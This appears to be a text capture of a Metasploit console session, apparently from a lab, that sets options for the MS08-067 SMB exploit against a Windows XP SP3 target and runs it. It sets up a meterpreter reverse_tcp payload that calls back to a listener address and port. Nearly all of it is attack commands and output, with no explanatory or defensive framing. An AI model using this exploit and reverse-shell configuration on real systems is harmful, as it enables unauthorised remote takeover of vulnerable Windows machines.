 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.38.134 yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
gh.txt